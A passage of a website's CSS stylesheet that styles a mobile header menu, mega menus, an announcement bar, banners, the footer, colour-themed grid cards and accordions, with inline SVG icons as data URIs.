		height: 6px !important;
		right: 15px !important;
	}
	.header-main .menu li.current-menu-item {font-weight: 700;}
	.header-main .menu li.current-menu-item .sub-menu li {font-weight: 500;}
}

@media screen and (max-width: 992px) {
	.fl-page-bar {display: none;}
	header .fl-module-menu.fl-visible-medium.fl-visible-mobile {
		border-top: 1px solid #DCDCDC;
	}
	header .fl-menu {text-align: right !important;}
	header .fl-menu ul {
		text-align: left !important;
		padding-bottom: 25px;
	}
	header .fl-menu .fl-menu-mobile-toggle {padding: 20px 0 20px 20px;}
	header button.fl-menu-mobile-toggle .svg-container svg {
		display: none;
	}
	header button.fl-menu-mobile-toggle .svg-container::after {
		content: "\e92b";
		font-family: 'Linearicons';
		position: relative;
		top: -6px;
		right: 0;
		font-size: 25px;
		color: #02245A;
	}
	header button.fl-menu-mobile-toggle:hover {
		background: transparent;
		border: 0;
	}
	header button.fl-menu-mobile-toggle::after {display: none;}
	header button.fl-menu-mobile-toggle.fl-active .svg-container::after {
		content: "\e92a";
	}
	header button.fl-menu-mobile-toggle .svg-container::after {
		top: -1px;
	}
	header .fl-menu .sub-menu {
		border-top-width: 0px !important;
		padding: 0 !important;
	}
	header .fl-menu .sub-menu a {
		padding: 16px 30px 16px 16px !important;
	}
	header .fl-menu .fl-has-submenu.fl-active .fl-menu-toggle:before,
	header .fl-menu .fl-has-submenu.fl-active li.fl-has-submenu.fl-active .fl-menu-toggle:before {
		border-color: #FDBF3C !important;
	}
	header .fl-menu .fl-has-submenu.fl-active li.fl-has-submenu .fl-menu-toggle:before {
		border-color: #001033 !important;
	}
	header .fl-menu .fl-has-submenu.fl-active li:hover .fl-menu-toggle:before {
		border-color: #FFF !important;
	}
	header .menu a {
		line-height: 1.2;
		padding: 16px 30px 16px 0 !important;
	}
	header .fl-menu li.mobile-nav-search,
	header .fl-menu li.mobile-nav-search + li.menu-item {
		border: 0 !important;
	}
	header input[type=text] {
		box-shadow: 0px 2px 4px 0px rgba(0, 0, 0, 0.04) inset;
		padding-right: 40px;
	}
	header input[type=text]::placeholder {
		font-size: 16px;
		font-weight: 400;
		color: rgba(38, 54, 146, 0.5);
	}
	header .search-form,
	header .search-form input[type=text] {
		position: relative;
		font-size: 16px;
	}
	header .search-form::after {
		content: '';
		background-image: url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M9.5999 4.80002C6.94894 4.80002 4.7999 6.94906 4.7999 9.60002C4.7999 12.251 6.94894 14.4 9.5999 14.4C12.2509 14.4 14.3999 12.251 14.3999 9.60002C14.3999 6.94906 12.2509 4.80002 9.5999 4.80002ZM2.3999 9.60002C2.3999 5.62357 5.62345 2.40002 9.5999 2.40002C13.5764 2.40002 16.7999 5.62357 16.7999 9.60002C16.7999 11.155 16.307 12.5949 15.4688 13.7719L21.2484 19.5515C21.7171 20.0201 21.7171 20.7799 21.2484 21.2486C20.7798 21.7172 20.02 21.7172 19.5514 21.2486L13.7717 15.4689C12.5948 16.3071 11.1549 16.8 9.5999 16.8C5.62345 16.8 2.3999 13.5765 2.3999 9.60002Z' fill='%23263692'/%3E%3C/svg%3E%0A");
		background-repeat: no-repeat;
		display: block;
		height: 24px;
		width: 24px;
		position: absolute;
		right: 15px;
		top: 12px;
	}
	header .xsso-container,
	header .login-link,
	header .login-link a {
		display: block;
		width: 100%;
	}
	header .login-link a,
	header .logout-link a {
		border: 1px solid #263692;
		border-radius: 40px;
		color: #263692;
		padding: 18px 24px !important;
		transition: all .5s;
		margin-top: 24px;
		text-align: center;
	}
	header .logout-link a:hover,
	header .login-link a:hover,
	header .menu-button:hover a {
		background-color: #4E61D0;
		border: 1px solid #4E61D0;
		color: #fff !important;
	}
	header .menu-button {
		border-top: 0 !important;
	}
	header .menu-button a {
		width: 100%;
		background-color: #263692;
		border: 1px solid #263692;
		border-radius: 40px;
		color: #fff !important;
		font-weight: 500;
		padding: 18px 24px !important;
		transition: all .5s;
		text-align: center;
		margin-top: 24px;
	}
	.header-top-bar .menu-button:hover a, .header-top-bar .menu > li.current-menu-item.top-menu-button > a {color: #fff !important;}

}

/* MEGA MENUS */
.menu ul.sub-menu > li.mega-menu-item {
	position: fixed;
	left: 0px;
	width: 100%;
	border-top: 0;
}

/* .header-main .menu ul.sub-menu > li.mega-menu-item {
	top: 154px;
} */

.admin-bar.fl-theme-builder-part-announcement-bar .header-main .menu ul.sub-menu > li.mega-menu-item {
	top: 239px;
}

.fl-theme-builder-part-announcement-bar .header-main .menu ul.sub-menu > li.mega-menu-item {
	top: 204px;
}

.admin-bar .header-main .menu ul.sub-menu > li.mega-menu-item {
	top: 189px;
}

/* .header-top-bar .menu ul.sub-menu > li.mega-menu-item {
	top: 94px;
} */

.admin-bar.fl-theme-builder-part-announcement-bar .header-top-bar .menu ul.sub-menu > li.mega-menu-item {
	top: 187px;
}

.fl-theme-builder-part-announcement-bar .header-top-bar .menu ul.sub-menu > li.mega-menu-item {
	top: 151px;
}

.admin-bar .header-top-bar .menu ul.sub-menu > li.mega-menu-item {
	top: 131px;
}

.fl-theme-builder-header-sticky .header-top-bar .menu ul.sub-menu > li.mega-menu-item {
	top: 94px !important;
}

.fl-theme-builder-header-sticky .header-main .menu ul.sub-menu > li.mega-menu-item {
	top: 154px !important;
}

.mega-menu-container {
	position: relative;
}

ul.sub-menu > li.mega-menu-item > .fl-builder-template > .mega-menu-container > .fl-row-content-wrap {
	background-color: #F4F4F4;
	box-shadow: 0px 20px 40px -8px rgba(0, 0, 0, 0.10);
	border-top: 1px solid #E0E2ED;
}

.mega-menu-container .mega-menu-link .fl-module-content {
	margin: 5px 20px;
}

.mega-menu-container .mega-menu-link p {
	line-height: 1.4em;
}

.mega-menu-container .mega-menu-link a {
	color: #001033;
	transition: all .3s;
}

.mega-menu-container .mega-menu-link:hover a {
	color: #4E61D0;
}

.mega-menu-container .mega-menu-link .fl-icon-text::after {
	display: block;
	content: '';
	width: 0;
	right: 0;
	border-bottom: 2px solid #4E61D0;
	padding-top: 7px;
	-webkit-transition: all 0.5s ease;
	transition: all 0.5s ease;
}

.mega-menu-container .mega-menu-link:hover .fl-icon-text::after {
	width: 100%;
}

/* .mega-menu-container .mega-menu-link .fl-icon-wrap {
	display: flex;
	flex-direction: row-reverse;
	justify-content: space-between;
	align-items: center;
	width: 100%;
} */

.mega-menu-container .mega-menu-link-bg .fl-icon-wrap {
	border-bottom: 0;
	padding: 0;
}

.mega-menu-container .mega-menu-link .fl-icon-text,
.mega-menu-container .mega-menu-link .fl-icon a {
	padding: 0;
}

.mega-menu-container .mega-menu-link .fl-icon i:before {
	/* content: '';
	background-image: url("data:image/svg+xml,%3Csvg width='20' height='20' viewBox='0 0 20 20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M7.29289 14.7071C6.90237 14.3166 6.90237 13.6834 7.29289 13.2929L10.5858 10L7.29289 6.70711C6.90237 6.31658 6.90237 5.68342 7.29289 5.29289C7.68342 4.90237 8.31658 4.90237 8.70711 5.29289L12.7071 9.29289C13.0976 9.68342 13.0976 10.3166 12.7071 10.7071L8.70711 14.7071C8.31658 15.0976 7.68342 15.0976 7.29289 14.7071Z' fill='%23001033'/%3E%3C/svg%3E%0A");
	background-repeat: no-repeat;
	display: block;
	width: 15px;
	height: 26px; */
	display: none;
}

.mega-menu-container .mega-menu-link-spacer {
	margin-bottom: 10px;
}

.mega-menu-container .mega-menu-link-bold p {
	font-weight: 700;
}

.mega-menu-cta .fl-col-content {
	display: flex;
	flex-direction: row;
	align-items: center;
	justify-content: space-between;
	margin-top: 20px;
}

.mega-menu-cta .fl-col-content a.fl-button {
	border-radius: 40px !important;
	padding-right: 24px !important;
}

.mega-menu-disabled {
	display: none !important;
}

ul.sub-menu > li.mega-menu-item > .fl-builder-template > .mega-menu-container > .fl-row-content-wrap {
	margin-right: calc((100vw - 1092px) / 2) !important;
	margin-left: calc((100vw - 1092px) / 2) !important;
}

li.mega-menu-item {
    pointer-events: none;
}
ul.sub-menu > li.mega-menu-item > .fl-builder-template > .mega-menu-container > .fl-row-content-wrap {
    pointer-events: auto;
}

.mega-menu-cta.flex-spacing .fl-module:first-of-type {
	flex: 3;
}

.mega-menu-cta.flex-spacing .fl-module:nth-of-type(2),
.mega-menu-cta.flex-spacing .fl-module:nth-of-type(3) {
	flex: 2;
}

.mega-menu-cta.flex-spacing .fl-module:nth-of-type(2) .fl-module-content {
	margin-right: -15px;
}

.mega-menu-cta.flex-spacing .fl-module:nth-of-type(3) .fl-module-content {
	margin-left: 0;
}

/* ANNOUNCEMENT BAR */

.announcement-bar .fl-slide-content-wrap {
	padding: 14px 0;
}

.announcement-bar .fl-slide-text {
	display: flex;
	flex-direction: row;
	justify-content: space-between;
	align-items: center;
}

.announcement-bar .fl-slide-text p {
	margin-bottom: 0 !important;
}

.announcement-bar .fl-slide:nth-of-type(4n + 2) .fl-slide-text .fl-slide-cta-link,
.announcement-bar .fl-slide:nth-of-type(4n + 3) .fl-slide-text .fl-slide-cta-link,
.announcement-bar .fl-slide:nth-of-type(4n + 4) .fl-slide-text .fl-slide-cta-link,
.announcement-bar .fl-slide:nth-of-type(4n + 5) .fl-slide-text .fl-slide-cta-link {
	display: flex;
	flex-direction: row;
	align-items: center;
	gap: 10px;
	text-decoration: none;
}

.announcement-bar .fl-slide:nth-of-type(4n + 2) .fl-slide-text .fl-slide-cta-link::after,
.announcement-bar .fl-slide:nth-of-type(4n + 5) .fl-slide-text .fl-slide-cta-link::after {
	content: '';
	background-image: url("data:image/svg+xml,%3Csvg width='13' height='12' viewBox='0 0 13 12' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M6.94553 0.73013C7.25237 0.42329 7.74986 0.42329 8.0567 0.73013L12.771 5.44442C13.0778 5.75126 13.0778 6.24874 12.771 6.55558L8.0567 11.2699C7.74986 11.5767 7.25237 11.5767 6.94553 11.2699C6.63869 10.963 6.63869 10.4655 6.94553 10.1587L10.3185 6.78571L1.2154 6.78572C0.781465 6.78571 0.429688 6.43394 0.429688 6C0.429688 5.56606 0.781465 5.21429 1.2154 5.21429H10.3185L6.94553 1.8413C6.63869 1.53446 6.63869 1.03697 6.94553 0.73013Z' fill='white'/%3E%3C/svg%3E%0A");
	background-repeat: no-repeat;
	display: block;
	height: 12px;
	width: 13px;
}

.announcement-bar .fl-slide:nth-of-type(4n + 3) .fl-slide-text .fl-slide-cta-link::after,
.announcement-bar .fl-slide:nth-of-type(4n + 4) .fl-slide-text .fl-slide-cta-link::after {
	content: '';
	background-image: url("data:image/svg+xml,%3Csvg width='13' height='12' viewBox='0 0 13 12' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M6.94553 0.73013C7.25237 0.42329 7.74986 0.42329 8.0567 0.73013L12.771 5.44442C13.0778 5.75126 13.0778 6.24874 12.771 6.55558L8.0567 11.2699C7.74986 11.5767 7.25237 11.5767 6.94553 11.2699C6.63869 10.963 6.63869 10.4655 6.94553 10.1587L10.3185 6.78571L1.2154 6.78572C0.781465 6.78571 0.429688 6.43394 0.429688 6C0.429688 5.56606 0.781465 5.21429 1.2154 5.21429H10.3185L6.94553 1.8413C6.63869 1.53446 6.63869 1.03697 6.94553 0.73013Z' fill='%23001033'/%3E%3C/svg%3E%0A");
	background-repeat: no-repeat;
	display: block;
	height: 12px;
	width: 13px;
}

.announcement-bar .fl-slide:nth-of-type(4n + 2),
.announcement-bar .fl-slide:nth-of-type(4n + 2) .fl-content-wrap {
	background-color: #4E61D0 !important;
	color: #fff;
}

.announcement-bar .fl-slide:nth-of-type(4n + 2) .fl-slide-text,
.announcement-bar .fl-slide:nth-of-type(4n + 2) .fl-slide-text a {
	color: #fff !important;
}

.announcement-bar .fl-slide:nth-of-type(4n + 3),
.announcement-bar .fl-slide:nth-of-type(4n + 3) .fl-content-wrap {
	background-color: #FDBF3C !important;
	color: #001033;
}

.announcement-bar .fl-slide:nth-of-type(4n + 3) .fl-slide-text,
.announcement-bar .fl-slide:nth-of-type(4n + 3) .fl-slide-text a {
	color: #001033 !important;
}

.announcement-bar .fl-slide:nth-of-type(4n + 4),
.announcement-bar .fl-slide:nth-of-type(4n + 4) .fl-content-wrap {
	background-color: #F4F4F4 !important;
	color: #001033;
}

.announcement-bar .fl-slide:nth-of-type(4n + 4) .fl-slide-text,
.announcement-bar .fl-slide:nth-of-type(4n + 4) .fl-slide-text a {
	color: #001033 !important;
}

.announcement-bar .fl-slide:nth-of-type(4n + 5),
.announcement-bar .fl-slide:nth-of-type(4n + 5) .fl-content-wrap {
	background-color: #0E1A4F !important;
	color: #fff;
}

.announcement-bar .fl-slide:nth-of-type(4n + 5) .fl-slide-text,
.announcement-bar .fl-slide:nth-of-type(4n + 5) .fl-slide-text a {
	color: #fff !important;
}

/******************************************************************************************/
/*************************************** 3 BANNERS ****************************************/
/******************************************************************************************/

/* .has-featured-image .banner-main .fl-row-content-wrap {
	padding-left: calc((100vw - 1160px) / 2);
} */

.banner-home-bottom .fl-row-content-wrap,
.banner-home-bottom .fl-row-content {
	position: relative;
}

.banner-home-bottom .fl-row-content-wrap::before {
	content: '';
	background-image: url("data:image/svg+xml,%3Csvg width='1800' height='529' viewBox='0 0 1800 529' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M1019 74.946C1365.92 -70.3155 1568.46 28.9653 1777.2 94.27C1790.7 98.4949 1800 110.943 1800 125.093V513C1800 521.837 1792.84 529 1784 529L16 529C7.16345 529 0 521.836 0 513V90.6224C0 88.2743 7.32654 85.7644 9.13855 87.2577C91.0247 154.74 680.058 216.869 1019 74.946Z' fill='url(%23paint0_linear_6051_17738)'/%3E%3Cdefs%3E%3ClinearGradient id='paint0_linear_6051_17738' x1='876.159' y1='0' x2='876.159' y2='730.35' gradientUnits='userSpaceOnUse'%3E%3Cstop stop-color='%23263692'/%3E%3Cstop offset='1' stop-color='%2310194C'/%3E%3C/linearGradient%3E%3C/defs%3E%3C/svg%3E%0A");
	background-repeat: no-repeat;
	background-size: 100%;
	display: block;
	height: 100%;
	width: 100%;
	position: absolute;
	background-position: center;
	z-index: 0;
}

.banner-home-bottom .fl-row-content {
	z-index: 1;
}

@media screen and (max-width: 767px) {
	.banner-home-bottom .fl-row-content-wrap::before {
		background-image: url("data:image/svg+xml,%3Csvg width='375' height='450' viewBox='0 0 375 450' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M120.886 62.2246C406.179 -57.4776 573.635 22.8265 745.225 77.0468C758.711 81.3081 768 93.7504 768 107.893V434C768 442.837 760.837 450 752 450H-376C-384.837 450 -392 442.837 -392 434V77.9318C-392 75.5832 -386.464 74.2614 -385.07 76.1516C-344.858 130.67 -153.748 177.454 120.886 62.2246Z' fill='url(%23paint0_linear_6902_7535)'/%3E%3Cdefs%3E%3ClinearGradient id='paint0_linear_6902_7535' x1='172.636' y1='0' x2='172.636' y2='621.28' gradientUnits='userSpaceOnUse'%3E%3Cstop stop-color='%23263692'/%3E%3Cstop offset='1' stop-color='%2310194C'/%3E%3C/linearGradient%3E%3C/defs%3E%3C/svg%3E%0A");
	}
}

/******************************************************************************************/
/*************************************** 4 FOOTER *****************************************/
/******************************************************************************************/

/* FOOTER CTA */

@media screen and (max-width: 767px) {
	.footer-cta-container .fl-builder-layer.fl-builder-shape-layer.fl-builder-bottom-edge-layer.fl-builder-shape-wavy .fl-builder-layer-align-bottom-center {
		height: 100px !important;
	}
}

/* FOOTER */

footer {
	margin-bottom: 20px;
}

.footer-main .menu li ul {
	display: none;
}

.footer-main .menu li a {
	padding: 0px 0px 25px;
	width: fit-content;
	color: #FFF !important;
}
.footer-main .menu li .login-link a {
	padding: 0px !important;
}

.footer-main .menu li a:hover, .footer-main a:hover, .footer-sub a:hover {
	color: #FDBF3C !important;
}

.footer-contact-icon .fl-module-content {
	margin-top: 0px;
}

.footer-sub {
	font-size: 0.75em;
}

.footer-sub-right {
	text-align: right;
}

@media screen and (max-width: 767px) {
	.footer-sub, .footer-sub-right, .footer-sub-left {
		text-align: center;
	}
	.footer-sub-left .fl-module-content {
		margin-bottom: 5px;
	}
	.footer-sub-right .fl-module-content {
		margin-top: 5px;
	}
}

/* GTRANSLATE */

select.gt_selector {
	border-radius: 4px;
	padding: 5px;
	color: #000;
	font-size: 16px;
}

/******************************************************************************************/
/*********************************** 5 STATIC ELEMENTS ************************************/
/******************************************************************************************/

/* GRID CARDS */

.fl-builder-edit .grid-cards .fl-col-group-equal-height {flex-wrap: nowrap;}

.grid-cards .fl-col-group .fl-col:not(.unset) .fl-col-content img, .card.fl-col .fl-col-content img {
	border-radius: 16px !important;
}

.grid-cards .fl-col-group .fl-col:not(.unset) .fl-col-content p, .card.fl-col .fl-col-content p {
	margin-bottom: 28px;
}

.grid-cards .fl-col-group .fl-col:not(.unset) .fl-col-content .fl-module-button .fl-module-content, .card.fl-col .fl-col-content .fl-module-button .fl-module-content {
	margin-bottom: 0;
}

.grid-cards.gray-cards .fl-col-group .fl-col:not(.unset), .gray-cards .card.fl-col,
.grid-cards.gold-cards .fl-col-group .fl-col:not(.unset), .gold-cards .card.fl-col,
.grid-cards.blue-cards .fl-col-group .fl-col:not(.unset), .blue-cards .card.fl-col {
	padding: 24px;
	border-radius: 16px;
}

.grid-cards.gray-cards .fl-col-group .fl-col:not(.unset), .gray-cards .card.fl-col,
.invert.grid-cards.gray-cards .fl-col-group .fl-col:not(.unset), .invert.gray-cards .card.fl-col,
.grid-cards.blue-cards .fl-col-group .fl-col:not(.unset), .blue-cards .card.fl-col,
.grid-cards.gold-cards .fl-col-group .fl-col:not(.unset), .gold-cards .card.fl-col {
	transition: all .3s;
}

.grid-cards.gray-cards .fl-col-group .fl-col:not(.unset), .gray-cards .card.fl-col {
	background-color: #F4F4F4;
}

.invert.grid-cards.gray-cards .fl-col-group .fl-col:not(.unset), .invert.gray-cards .card.fl-col {
	background-color: #2C3986;
}

.grid-cards.gray-cards .fl-col-group .has-link.fl-col:not(.unset):hover, .gray-cards .card.fl-col:hover,
.invert.grid-cards.gray-cards .fl-col-group .has-link.fl-col:not(.unset):hover, .invert.gray-cards .card.fl-col:hover,
.grid-cards.blue-cards .fl-col-group .has-link.fl-col:not(.unset):hover, .blue-cards .card.fl-col:hover {
	background-color: #4E61D0;
}

.invert.bg-dark-pattern.grid-cards.gray-cards .fl-col-group .fl-col:not(.unset), .invert.bg-dark-pattern.gray-cards .card.fl-col {
	background-color: #263692;
}

.grid-cards.blue-cards .fl-col-group .fl-col:not(.unset), .blue-cards .card.fl-col {
	background-color: #263692;
}

.grid-cards.gold-cards .fl-col-group .fl-col:not(.unset), .gold-cards .card.fl-col {
	background-color: #FDBF3C;
}

.grid-cards.gold-cards .fl-col-group .has-link.fl-col:not(.unset):hover, .gold-cards .card.fl-col:hover {
	background-color: #FED070;
}

.invert.grid-cards.gold-cards .fl-col-group .fl-col:not(.unset) .fl-heading-text, .invert.gold-cards .card.fl-col .fl-heading-text {
	color: #001033;
}

.invert.grid-cards.gold-cards .fl-col-group .fl-col:not(.unset) p, .invert.gold-cards .card.fl-col p {
	color: #404654;
}

.grid-cards.gray-cards .fl-col-group .has-link.fl-col:not(.unset):hover .icon-button a.fl-button .fl-button-text,
.gray-cards .card.fl-col:hover .icon-button a.fl-button .fl-button-text,
.invert.grid-cards.gray-cards .fl-col-group .has-link.fl-col:not(.unset):hover .icon-button a.fl-button .fl-button-text,
.invert.gray-cards .card.fl-col:hover .icon-button a.fl-button .fl-button-text,
.grid-cards.blue-cards .fl-col-group .has-link.fl-col:not(.unset):hover .icon-button a.fl-button .fl-button-text,
.blue-cards .card.fl-col:hover .icon-button a.fl-button .fl-button-text,
.grid-cards.gray-cards .fl-col-group .has-link.fl-col:not(.unset):hover .icon-button a.fl-button:hover .fl-button-text,
.gray-cards .card.fl-col:hover .icon-button a.fl-button:hover .fl-button-text,
.invert.grid-cards.gray-cards .fl-col-group .has-link.fl-col:not(.unset):hover .icon-button a.fl-button:hover .fl-button-text,
.invert.gray-cards .card.fl-col:hover .icon-button a.fl-button:hover .fl-button-text,
.grid-cards.blue-cards .fl-col-group .has-link.fl-col:not(.unset):hover .icon-button a.fl-button:hover .fl-button-text,
.blue-cards .card.fl-col:hover .icon-button a.fl-button:hover .fl-button-text,
.grid-cards.gray-cards .fl-col-group .has-link.fl-col:not(.unset):hover .simple-button a.fl-button .fl-button-text,
.gray-cards .card.fl-col:hover .simple-button a.fl-button .fl-button-text,
.invert.grid-cards.gray-cards .fl-col-group .has-link.fl-col:not(.unset):hover .simple-button a.fl-button .fl-button-text,
.invert.gray-cards .card.fl-col:hover .simple-button a.fl-button .fl-button-text,
.grid-cards.blue-cards .fl-col-group .has-link.fl-col:not(.unset):hover .simple-button a.fl-button .fl-button-text,
.blue-cards .card.fl-col:hover .simple-button a.fl-button .fl-button-text,
.grid-cards.gray-cards .fl-col-group .has-link.fl-col:not(.unset):hover .simple-button a.fl-button:hover .fl-button-text,
.gray-cards .card.fl-col:hover .simple-button a.fl-button:hover .fl-button-text,
.invert.grid-cards.gray-cards .fl-col-group .has-link.fl-col:not(.unset):hover .simple-button a.fl-button:hover .fl-button-text,
.invert.gray-cards .card.fl-col:hover .simple-button a.fl-button:hover .fl-button-text,
.grid-cards.blue-cards .fl-col-group .has-link.fl-col:not(.unset):hover .simple-button a.fl-button:hover .fl-button-text,
.blue-cards .card.fl-col:hover .simple-button a.fl-button:hover .fl-button-text {
	color: #FED070;
}

.grid-cards.gray-cards .fl-col-group .has-link.fl-col:not(.unset):hover .icon-button a.fl-button::after,
.gray-cards .card.fl-col:hover .icon-button a.fl-button::after,
.invert.grid-cards.gray-cards .fl-col-group .has-link.fl-col:not(.unset):hover .icon-button a.fl-button::after,
.invert.gray-cards .card.fl-col:hover .icon-button a.fl-button::after,
.grid-cards.blue-cards .fl-col-group .has-link.fl-col:not(.unset):hover .icon-button a.fl-button::after,
.blue-cards .card.fl-col:hover .icon-button a.fl-button::after,
.grid-cards.gray-cards .fl-col-group .has-link.fl-col:not(.unset):hover .icon-button a.fl-button:hover::after,
.gray-cards .card.fl-col:hover .icon-button a.fl-button:hover::after,
.invert.grid-cards.gray-cards .fl-col-group .has-link.fl-col:not(.unset):hover .icon-button a.fl-button:hover::after,
.invert.gray-cards .card.fl-col:hover .icon-button a.fl-button:hover::after,
.grid-cards.blue-cards .fl-col-group .has-link.fl-col:not(.unset):hover .icon-button a.fl-button:hover::after,
.blue-cards .card.fl-col:hover .icon-button a.fl-button:hover::after {
	background-image: url("data:image/svg+xml,%3Csvg width='52' height='52' viewBox='0 0 52 52' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Crect width='52' height='52' rx='26' fill='%23FED070'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M26.2929 19.2931C26.6834 18.9026 27.3166 18.9026 27.7071 19.2931L33.7071 25.2931C34.0976 25.6836 34.0976 26.3168 33.7071 26.7073L27.7071 32.7073C27.3166 33.0978 26.6834 33.0978 26.2929 32.7073C25.9024 32.3168 25.9024 31.6836 26.2929 31.2931L30.5858 27.0002L19 27.0002C18.4477 27.0002 18 26.5525 18 26.0002C18 25.4479 18.4477 25.0002 19 25.0002H30.5858L26.2929 20.7073C25.9024 20.3168 25.9024 19.6836 26.2929 19.2931Z' fill='%23001033'/%3E%3C/svg%3E%0A");
}

.invert.grid-cards.gold-cards .fl-col-group .fl-col:not(.unset) .icon-button a.fl-button::after,
.invert.gold-cards .card.fl-col .icon-button a.fl-button::after {
	background-image: url("data:image/svg+xml,%3Csvg width='52' height='52' viewBox='0 0 52 52' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Crect x='0.5' y='0.5' width='51' height='51' rx='25.5' stroke='%23001033' stroke-opacity='0.4'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M26.293 19.2929C26.6836 18.9024 27.3167 18.9024 27.7072 19.2929L33.7072 25.2929C34.0978 25.6834 34.0978 26.3166 33.7072 26.7071L27.7072 32.7071C27.3167 33.0976 26.6836 33.0976 26.293 32.7071C25.9025 32.3166 25.9025 31.6834 26.293 31.2929L30.5859 27L19.0001 27C18.4479 27 18.0001 26.5523 18.0001 26C18.0001 25.4477 18.4479 25 19.0001 25H30.5859L26.293 20.7071C25.9025 20.3166 25.9025 19.6834 26.293 19.2929Z' fill='%23001033'/%3E%3C/svg%3E%0A");
}

.grid-cards.gold-cards .fl-col-group .has-link.fl-col:not(.unset):hover .icon-button a.fl-button::after, .gold-cards .card.fl-col:hover .icon-button a.fl-button::after,
.grid-cards.gold-cards .fl-col-group .has-link.fl-col:not(.unset):hover .icon-button a.fl-button:hover::after, .gold-cards .card.fl-col:hover .icon-button a.fl-button:hover::after,
.invert.grid-cards.gold-cards .fl-col-group .fl-col:not(.unset) .icon-button a.fl-button:hover::after,
.invert.gold-cards .card.fl-col .icon-button a.fl-button:hover::after {
	background-image: url("data:image/svg+xml,%3Csvg width='52' height='52' viewBox='0 0 52 52' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Crect width='52' height='52' rx='26' fill='%234E61D0'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M26.293 19.2929C26.6836 18.9024 27.3167 18.9024 27.7073 19.2929L33.7073 25.2929C34.0978 25.6834 34.0978 26.3166 33.7073 26.7071L27.7073 32.7071C27.3167 33.0976 26.6836 33.0976 26.293 32.7071C25.9025 32.3166 25.9025 31.6834 26.293 31.2929L30.5859 27L19.0002 27C18.4479 27 18.0002 26.5523 18.0002 26C18.0002 25.4477 18.4479 25 19.0002 25H30.5859L26.293 20.7071C25.9025 20.3166 25.9025 19.6834 26.293 19.2929Z' fill='white'/%3E%3C/svg%3E%0A");
}

.grid-cards .fl-col-group .fl-col:not(.unset) .fl-photo-content,
.card.fl-col .fl-photo-content {
	overflow: hidden;
	border-radius: 16px;
}

.grid-cards .fl-col-group .fl-col:not(.unset) .fl-photo-content img,
.card.fl-col .fl-photo-content img {
	transform-origin: 50% 50%;
	transition: transform .5s, visibility .5s ease-in;
}

.grid-cards .fl-col-group .has-link.fl-col:not(.unset):hover .fl-photo-content img,
.card.fl-col:hover .fl-photo-content img {
	transform: scale(1.1);
}

.grid-cards.gray-cards .fl-col-group .has-link.fl-col:not(.unset):hover .fl-heading-text,
.gray-cards .card.fl-col:hover .fl-heading-text,
.invert.grid-cards.gray-cards .fl-col-group .has-link.fl-col:not(.unset):hover .fl-heading-text,
.invert.gray-cards .card.fl-col:hover .fl-heading-text,
.grid-cards.blue-cards .fl-col-group .has-link.fl-col:not(.unset):hover .fl-heading-text,
.blue-cards .card.fl-col:hover .fl-heading-text {
	color: #fff;
}

.grid-cards.gray-cards .fl-col-group .has-link.fl-col:not(.unset):hover p,
.gray-cards .card.fl-col:hover p,
.invert.grid-cards.gray-cards .fl-col-group .has-link.fl-col:not(.unset):hover p,
.invert.gray-cards .card.fl-col:hover p,
.grid-cards.blue-cards .fl-col-group .has-link.fl-col:not(.unset):hover p,
.blue-cards .card.fl-col:hover p,
.grid-cards.gray-cards .fl-col-group .has-link.fl-col:not(.unset):hover em,
.gray-cards .card.fl-col:hover em,
.invert.grid-cards.gray-cards .fl-col-group .has-link.fl-col:not(.unset):hover em,
.invert.gray-cards .card.fl-col:hover em,
.grid-cards.blue-cards .fl-col-group .has-link.fl-col:not(.unset):hover em,
.blue-cards .card.fl-col:hover em,
.grid-cards.gray-cards .fl-col-group .has-link.fl-col:not(.unset):hover strong,
.gray-cards .card.fl-col:hover strong,
.invert.grid-cards.gray-cards .fl-col-group .has-link.fl-col:not(.unset):hover strong,
.invert.gray-cards .card.fl-col:hover strong,
.grid-cards.blue-cards .fl-col-group .has-link.fl-col:not(.unset):hover strong,
.blue-cards .card.fl-col:hover strong,
.grid-cards.gray-cards .fl-col-group .has-link.fl-col:not(.unset):hover li,
.gray-cards .card.fl-col:hover li,
.invert.grid-cards.gray-cards .fl-col-group .has-link.fl-col:not(.unset):hover li,
.invert.gray-cards .card.fl-col:hover li,
.grid-cards.blue-cards .fl-col-group .has-link.fl-col:not(.unset):hover li,
.blue-cards .card.fl-col:hover li {
	color: #E0E2ED;
}

.grid-cards.gray-cards .fl-col-group .has-link.fl-col:not(.unset):hover a,
.gray-cards .card.fl-col:hover a,
.invert.grid-cards.gray-cards .fl-col-group .has-link.fl-col:not(.unset):hover a,
.invert.gray-cards .card.fl-col:hover a,
.grid-cards.blue-cards .fl-col-group .has-link.fl-col:not(.unset):hover a,
.blue-cards .card.fl-col:hover a {
	color: #FED070;
}

@media screen and (max-width: 767px) {
	.grid-cards .fl-col-group .fl-col:not(.unset), .grid-cards .card.fl-col {
		margin: 20px;
	}
}

/* RIVERS */

.river-contained img {
	border-radius: 16px;
}

/* ACCORDIONS */

.fl-accordion-item {
	border-radius: 8px;
	background: #F4F4F4;
	border: 0 !important;
	font-weight: 500;
	font-size: 18px;
}

.fl-accordion-button-icon-left, .fl-accordion-button-icon-right {opacity: 1;}

.fl-accordion-button {padding: 24px !important;}

.fl-accordion-content {
	font-weight: 400;
	padding: 24px !important;
}

.fl-accordion-button-label {color: #231F20;}

.fl-accordion-button-icon {color: #263692;}

.fl-accordion-content p:last-of-type {margin-bottom: 0;}

.fl-accordion-item i.fl-accordion-button-icon:before {
	content: '';
